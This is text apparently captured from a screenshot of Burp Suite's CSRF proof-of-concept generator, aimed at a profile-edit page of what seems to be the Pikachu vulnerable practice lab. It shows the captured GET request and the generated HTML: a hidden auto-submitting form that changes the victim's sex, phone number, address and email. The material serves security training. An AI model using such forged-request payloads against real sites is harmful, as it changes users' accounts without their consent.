 CSRF PoC generator
Request to: http://pikapika
Options
?
Pretty Raw Hex
\n
1 GET /vul/csrf/csrfget/csrf_get_edit.php ?sex=boy&phonenum=
17311111111&add=%E4%B8%8A%E6%B5%B7&email=112233%40111&
submit=submit HTTP/1.1
2 Host: pikapika
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 1
Request Headers 9
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://pikapika/vul/csrf/csrfget/csrf_get_edit.php ">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="173" />
8 <input type="hidden" name="add" value="ä&#184;&#138;æµ&#183; " />
9 <input type="hidden" name="email" value="112233&#64;111" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close